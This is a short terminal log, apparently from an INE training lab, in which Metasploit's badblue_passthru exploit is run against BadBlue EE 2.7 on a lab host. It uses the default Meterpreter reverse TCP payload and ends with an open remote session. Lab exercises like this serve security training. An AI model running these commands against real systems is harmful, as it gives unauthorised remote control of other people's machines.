 ┌──(root㉿INE)-[~]
└─# msfconsole -q
msf6 > use exploit/windows/http/badblue_passthru
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(windows/http/badblue_passthru) > run
[*] Started reverse TCP handler on 10.10.42.4:4444
[*] Trying target BadBlue EE 2.7 Universal...
[*] Sending stage (176198 bytes) to 10.4.30.15
[*] Meterpreter session 1 opened (10.10.42.4:4444 -> 10.4.30.15:49229) at
2025-10-11 19:42:58 +0530
meterpreter >